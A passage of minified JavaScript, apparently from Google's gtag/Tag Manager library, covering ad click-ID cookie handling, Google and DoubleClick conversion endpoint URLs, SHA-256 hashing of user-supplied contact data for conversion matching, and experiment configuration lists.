X(a,K.m.ef,6);T(a,Q.A.ia);T(a,Q.A.hg);X(a,K.m.ia);b();X(a,K.m.df,h);X(a,K.m.ef,l);T(a,Q.A.Ie,!1)};if(d)e(d);else{var f=void 0;f=mm(c,function(g,h){e(h);nm(c,f)})}}}},Fu=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Vc;b&&(ss(c[K.m.Hf],!!c[K.m.ra])&&(Vt(Ju,e),Xt(e),Fs(e)),gq()!==2?(Pt(e),Au(e),Du(200,e)):Nt(e),au(Ju,e),bu(e));c[K.m.ra]&&(Zt(Ju,c[K.m.ra],c[K.m.rd],!!c[K.m.Jc],e.prefix),$t(c[K.m.ra],c[K.m.rd],!!c[K.m.Jc],e.prefix),Gs(xs(e.prefix),c[K.m.ra],c[K.m.rd],!!c[K.m.Jc],e),Gs("FPAU",c[K.m.ra],
c[K.m.rd],!!c[K.m.Jc],e));d&&(P(101)?du(Ku):du(Lu));fu(Lu)},Mu=function(a){var b=[Pi.N.Aa];Array.isArray(b)||(b=[b]);var c=R(a,Q.A.ba);return b.indexOf(c)>=0},Ju=["aw","dc","gb"],Lu=["aw","dc","gb","ag"],Ku=["aw","dc","gb","ag","gad_source"];var Nu=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Ou=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Pu=/^\d+\.fls\.doubleclick\.net$/,Qu=/;gac=([^;?]+)/,Ru=/;gacgb=([^;?]+)/;
function Su(a,b){if(Pu.test(z.location.host)){var c=z.location.href.match(b);return c&&c.length===2&&c[1].match(Nu)?ij(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Tu(a,b,c){for(var d=nt(mt())?Is("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=hu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Su(d,Ru)}}function Uu(a){var b=z.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Ou)?b[1]:void 0}
function Vu(a){var b={},c,d,e;Pu.test(z.location.host)&&(c=Uu("gclgs"),d=Uu("gclst"),e=Uu("gcllp"));if(c&&d&&e)b.og=c,b.Kh=d,b.Jh=e;else{var f=Gb(),g=vt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Wc});h.length>0&&l.length>0&&n.length>0&&(b.og=h.join("."),b.Kh=l.join("."),b.Jh=n.join("."))}return b}
function Wu(a,b,c,d){d=d===void 0?!1:d;if(Pu.test(z.location.host)){var e=Uu(c);if(e){if(d){var f=new $s;at(f,2);at(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new $s,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Ht(g):qt(g)}if(b==="wbraid")return qt((a||"_gcl")+"_gb");if(b==="braids")return st({prefix:a})}return[]}function Xu(a){return Pu.test(z.location.host)?!(Uu("gclaw")||Uu("gac")):lu(a)}
function Yu(a,b,c){var d;d=c?iu(a,b):hu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var Zu=function(a){if(Hu(a,K.m.uc)||Hu(a,K.m.ue)){var b=Hu(a,K.m.pe),c=td(R(a,Q.A.Fa),null),d=tt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Hu(a,K.m.uc)){var e=Yu(b,c,!R(a,Q.A.Ul));T(a,Q.A.Ul,!0);e&&X(a,K.m.Al,e)}if(Hu(a,K.m.ue)){var f=Tu(b,c).Pq;f&&X(a,K.m.Uk,f)}}},cv=function(a){var b=new $u;P(101)&&Mu(a)&&X(a,K.m.rl,is(!1)._gs);if(P(16)){var c=L(a.D,K.m.xa);c||(c=gq(!1)===1?w.top.location.href:w.location.href);var d,e=pj(c),f=jj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
gj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Fk,d)}if(Rn(K.m.W)&&R(a,Q.A.be)){var h=R(a,Q.A.Fa),l=tt(h.prefix);l==="_gcl"&&(l="");var n=Vu(l);X(a,K.m.ke,n.og);X(a,K.m.ne,n.Kh);X(a,K.m.me,n.Jh);P(421)?(av(a,b,h,l),bv(a,b,l)):Xu(l)?av(a,b,h,l):bv(a,b,l)}if(P(21)&&R(a,Q.A.ba)!==Pi.N.Zb&&R(a,Q.A.ba)!==Pi.N.zb){var p=Rn(K.m.W)&&Rn(K.m.X);if(!b.ln()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(U){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var A=u[y]&&u[y].url;if(A){var C=(new URL(A)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(U){}r=x}var J=r,O=J.gclid,ba=J.fc,W;if(O&&(ba===void 0||ba==="aw"||ba==="aw.ds"||Wa(19)&&ba==="aw.dv"))if(O!==void 0){var N=new $s;at(N,2);at(N,3);W={version:"GCL",timestamp:0,gclid:O,za:N,Za:[3]}}else W=void 0;else W=void 0;q=W;if(q){if(!p&&R(a,Q.A.Tc)||!p&&!P(265))q.gclid="0";b.Zi(q);b.Mj(!1)}}}if(P(229)&&(!b.ln()||P(421))&&Mu(a)){var S=
km(gm.Z.He),la=Rn(K.m.W)&&Rn(K.m.X);if(S&&S.gclid&&!la&&!R(a,Q.A.Tc)){var ja=String(S.gclid),V=new $s;at(V,6);b.Zi({version:"GCL",timestamp:0,gclid:ja,za:V,Za:[4]})}}b.As(a)},bv=function(a,b,c){var d=R(a,Q.A.ba)===Pi.N.Aa&&gq()!==2;Wu(c,"gclid","gclaw",d).forEach(function(f){b.Zi(f)});P(21)?b.Mj(!1):b.Mj(!d);if(!c){var e=Su(nt(mt())?Is():{},Qu);e&&X(a,K.m.ah,e)}},av=function(a,b,c,d){Wu(d,"braids","gclgb").forEach(function(g){b.jq(g)});if(!d){var e=Hu(a,K.m.pe);c=td(c,null);c.prefix=d;var f=Tu(e,
c,!0).Oq;f&&X(a,K.m.ue,f)}},$u=function(){this.C=[];this.H=[];this.P=void 0};k=$u.prototype;k.Zi=function(a){Bt(this.C,a)};k.jq=function(a){Bt(this.H,a)};k.ln=function(){return this.H.length>0};k.Mj=function(a){this.P!==!1&&(this.P=a)};k.As=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.za)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.tb,b.join("."));this.P||(c.length>0&&X(a,K.m.bf,c.join(".")),d.length>0&&X(a,K.m.cf,d.join(".")))}if(this.C.length===0||P(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.uc,e)}};var dv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},ev=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function hv(a,b){var c=!!uj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?vj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Sm()?fv():""+vj()+"/ag/g/c":fv();case 16:return c?Sm()?gv():""+vj()+"/ga/g/c":gv();case 67:return Sm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?vj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?vj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?vj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?vj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?vj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?vj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?vj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?vj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var iv=function(a){if(Rn(K.m.W)){a=a||{};ws(a,!1);var b,c=tt(a.prefix);if((b=vs[xs(c)])&&!(Gb()-b.Ph*1E3>18E5)){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function jv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var kv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),lv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function mv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=nv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function nv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function ov(a){if(P(178)&&a){mv(kv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&mv(lv,d)}var e=a.home_address;e&&mv(lv,e)}}
function pv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function qv(){this.blockSize=-1};function rv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.la=a;this.V=b;this.sa=Ea.Int32Array?new Int32Array(64):Array(64);sv===void 0&&(Ea.Int32Array?sv=new Int32Array(tv):sv=tv);this.reset()}Fa(rv,qv);for(var uv=[],vv=0;vv<63;vv++)uv[vv]=0;var wv=[].concat(128,uv);
rv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var xv=function(a){for(var b=a.P,c=a.sa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,A=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(sv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+A|0;q=p;p=n;n=l;l=A+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
rv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(xv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(xv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};rv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(wv,56-this.H):this.update(wv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;xv(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var tv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],sv;function yv(){rv.call(this,8,zv)}Fa(yv,rv);var zv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Av=/^[0-9A-Fa-f]{64}$/;function Bv(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function Cv(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Av.test(a))return Promise.resolve(a);try{var d=Bv(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Dv(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Dv(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var Gv=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=Ev(a);if(f)return d.push(f),{ib:!1,Nj:d.join("~"),Fg:{},Od:c?e.join("~"):void 0};var g={},h=0;var l=0,n=Fv(a,function(u,t,v){l++;var x=u.value,y;if(v){var A=t+"__"+h++;y="${userData."+A+"|sha256}";g[A]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=pv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Nj:q,Fg:r,Iq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Od:c?p:void 0}:{ib:n,Nj:q,Fg:r,Od:c?p:void 0}},Iv=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Hv(a);return Fv(b,function(){}).ib},Fv=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Jv[g.name];if(h){var l=Kv(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,oj:c}},Kv=function(a){var b=Lv(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(Mv.test(e)||Av.test(e))}return d},Lv=function(a){return Nv.indexOf(a)!==-1},Qv=function(a){if(w.Promise){var b=void 0;return b}},Uv=function(a,b,c){if(w.Promise)try{var d=Hv(a),e=Rv(d).then(Sv);return e}catch(g){}},Wv=function(a){try{return Sv(Vv(Hv(a)))}catch(b){}},Pv=function(a){var b=void 0;return b},
Sv=function(a){var b=P(178),c=a.Yc,d=["tv.1"],e=["tvd.1"],f=Ev(c);if(f)return d.push(f),{nc:d.join("~"),oj:!1,ib:!1,nj:!0,Od:b?e.join("~"):void 0};var g=c.filter(function(q){return!Kv(q)}),h=0,l=Fv(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=pv(h,r,q.metadata);v&&e.push(v)}}),n=l.oj,p=l.ib;return{nc:encodeURIComponent(d.join("~")),oj:n,ib:p,nj:!1,Od:b?e.join("~"):void 0}},Ev=function(a){if(a.length===1&&a[0].name==="error_code")return Jv.error_code+"."+
a[0].value},Tv=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Jv[d.name]&&d.value)return!0}return!1},Hv=function(a){function b(u,t,v,x,y){var A=Xv(u);if(A!=="")if(Av.test(A)){y&&(y.isPreHashed=!0);var C={name:t,value:A,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(A),H={name:t,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(A).length,y.normalizedLength=E.length));l.push(H)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=Xv(v[x]),A=Av.test(y);t&&!A&&M(89);!t&&A&&M(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=Yv[t];u[x]&&(u[t]&&M(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},A=u[t],C=y[t];c(A,!1);var E=Yv[t];if(E){var H=u[E],J=y[E];H&&(A&&M(90),A=H,C=J,c(A,!0))}if(x!==void 0)b(A,t,v,x,C);else{A=ub(A);C=ub(C);for(var O=0;O<A.length;++O)b(A[O],t,v,void 0,C[O])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){M(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",Zv);f(a,"phone_number",$v);f(a,"first_name",h(aw));f(a,"last_name",h(aw));var n=a.home_address||{};f(n,"street",h(bw));f(n,"city",h(bw));f(n,"postal_code",h(cw));f(n,"region",h(bw));f(n,"country",h(cw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",aw,q);g(r,"last_name",aw,q);g(r,"street",bw,q);g(r,"city",bw,q);g(r,"postal_code",cw,q);g(r,"region",bw,q);g(r,"country",cw,q)}return l},dw=function(a){var b=a?Hv(a):[];return Sv({Yc:b})},ew=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?Hv(a).some(function(b){return b.value&&Lv(b.name)&&!Av.test(b.value)}):!1},Xv=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},cw=function(a){return a.replace(fw,"")},aw=function(a){return bw(a.replace(/\s/g,
""))},bw=function(a){return Eb(a.replace(gw,"").toLowerCase())},$v=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return hw.test(a)?a:"e0"},Zv=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(iw.test(c))return c}return"e0"},Vv=function(a){try{return a.forEach(function(b){if(b.value&&Lv(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||Av.test(d))c=d;else try{var f=new yv;
f.update(Bv(d));c=Dv(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{Yc:a}}catch(b){return{Yc:[]}}},Rv=function(a){return a.some(function(b){return b.value&&Lv(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&Lv(b.name)?Cv(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{Yc:a}}).catch(function(){return{Yc:[]}}):Promise.resolve({Yc:[]}):Promise.resolve({Yc:a})},gw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,iw=/^\S+@\S+\.\S+$/,hw=/^\+\d{10,15}$/,fw=/[.~]/g,
Mv=/^[0-9A-Za-z_-]{43}$/,jw={},Jv=(jw.email="em",jw.phone_number="pn",jw.first_name="fn",jw.last_name="ln",jw.street="sa",jw.city="ct",jw.region="rg",jw.country="co",jw.postal_code="pc",jw.error_code="ec",jw),kw={},Yv=(kw.email="sha256_email_address",kw.phone_number="sha256_phone_number",kw.first_name="sha256_first_name",kw.last_name="sha256_last_name",kw.street="sha256_street",kw);var Nv=Object.freeze(["email","phone_number","first_name","last_name","street"]);function lw(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ka:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ka:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ka:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ka:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ka:0});var x=
Number('')||0,y=Number('0.01')||0;y||(y=x/100);var A=function(){var ma=!1;return ma}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:A,ka:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ma=!1;ma=!0;
return ma}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ka:0});var J=Number('')||0,O=Number('')||0;O||(O=J/100);var ba=function(){var ma=!1;ma=!0;
return ma}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:O,active:ba,ka:0});var W=Number('')||0,N=Number('')||0;N||(N=W/100);var S=function(){var ma=!1;
ma=!0;return ma}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:N,active:S,ka:0});var la=Number('')||0,ja=Number('0.5')||0;ja||(ja=la/100);var V=function(){var ma=!1;return ma}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ja,active:V,ka:0});var U=Number('')||0,ha=Number('')||0;ha||(ha=U/100);var ta=function(){var ma=!1;
return ma}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ha,active:ta,ka:1});var pa=Number('')||0,Ma=Number('0')||0;Ma||(Ma=pa/100);var Sa=function(){var ma=!1;return ma}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Ma,active:Sa,ka:0});var mb=Number('')||0,cb=Number('')||0;cb||(cb=mb/100);var Ya=function(){var ma=!1;ma=!0;return ma}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:cb,active:Ya,ka:0});var Pb=Number('')||0,Qb=Number('')||0;Qb||(Qb=Pb/100);var ke=function(){var ma=!1;return ma}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Qb,active:ke,ka:0});
var Ig=Number('')||0,le=Number('')||0;le||(le=Ig/100);var Qe=function(){var ma=!1;ma=!0;return ma}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:le,active:Qe,ka:0});var Xk=Number('')||
0,vi=Number('0.2')||0;vi||(vi=Xk/100);var Yk=function(){var ma=!1;return ma}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:vi,active:Yk,ka:0});var To=Number('')||0,wi=Number('')||
0;wi||(wi=To/100);var Zk=function(){var ma=!1;ma=!0;return ma}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:wi,active:Zk,ka:0});var Uo=Number('')||0,xi=Number('1')||
0;xi||(xi=Uo/100);var Vo=function(){var ma=!1;return ma}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:xi,active:Vo,ka:0});var $k=Number('')||0,yi=Number('')||
0;yi||(yi=$k/100);var Wo=function(){var ma=!1;return ma}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:yi,active:Wo,ka:0});var HJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=HJ/100);var IJ=function(){var ma=!1;return ma}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Xo,active:IJ,ka:0});var JJ=Number('')||0,Yo=Number('')||
0;Yo||(Yo=JJ/100);var KJ=function(){var ma=!1;return ma}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Yo,active:KJ,ka:0});var LJ=Number('')||0,Zo=Number('')||
0;Zo||(Zo=LJ/100);var MJ=function(){var ma=!1;return ma}();a.push({na:259,studyId:259,experimentId:105322302,controlId:105322303,controlId2:105322304,probability:Zo,active:MJ,ka:0});var NJ=Number('')||0,$o=Number('')||0;$o||($o=NJ/100);
var OJ=function(){var ma=!1;return ma}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:$o,active:OJ,ka:0});var PJ=Number('')||0,ap=Number('0.5')||0;ap||(ap=PJ/100);var QJ=function(){var ma=!1;return ma}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:ap,active:QJ,ka:1});var RJ=Number('')||0,bp=Number('0.5')||0;bp||(bp=RJ/100);var SJ=function(){var ma=!1;return ma}();a.push({na:196,
studyId:196,experimentId:104528500,controlId:104528501,controlId2:104898016,probability:bp,active:SJ,ka:0});var TJ=Number('')||0,cp=Number('')||0;cp||(cp=TJ/100);var UJ=function(){var ma=!1;ma=!0;
return ma}();a.push({na:229,studyId:229,experimentId:105359938,controlId:105359937,controlId2:105359936,probability:cp,active:UJ,ka:0});return a};var mw={};function nw(a){var b=a,c=a=ow[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Ii[c.studyId]=c;a.focused&&(mw[a.studyId]=!0);if(a.ka===1){var d=a.studyId;pw(lm(gm.Z.Mi,{}),d);qw(d)&&sk(d)}else if(a.ka===0){var e=a.studyId;pw(rw,e);qw(e)&&sk(e)}}
function pw(a,b){if(Ii[b]){var c=Ii[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ii[b].active||(Ii[b].probability>.5?Mi(a,d,b):e<=0||e>1||Li.Xr(a,b))}}if(!mw[b]){var g=Oi(a,b);g&&Ri.C.H.add(g)}}var rw={};function qw(a){return Ni(lm(gm.Z.Mi,{}),a)||Ni(rw,a)}function sw(a){var b=R(a,Q.A.zi)||[];return ok(b)}var ow={};
function tw(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(ow[h]=!0,sk(h))}}}for(var l=m(lw()),n=l.next();!n.done;n=l.next())nw(n.value);for(var p=[],q=
